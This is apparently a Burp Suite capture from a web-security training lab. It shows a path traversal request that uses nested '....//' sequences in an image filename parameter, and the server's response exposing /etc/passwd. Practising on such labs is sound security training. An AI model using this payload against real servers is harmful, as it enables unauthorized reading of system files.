 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0a6600fe04faeb0c8556db82000d00f0.web-security-academy.net
3 Cookie: session=JI4rtfF4MYQ1EKQSZalCv33kUxMU0rsF
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
Inspector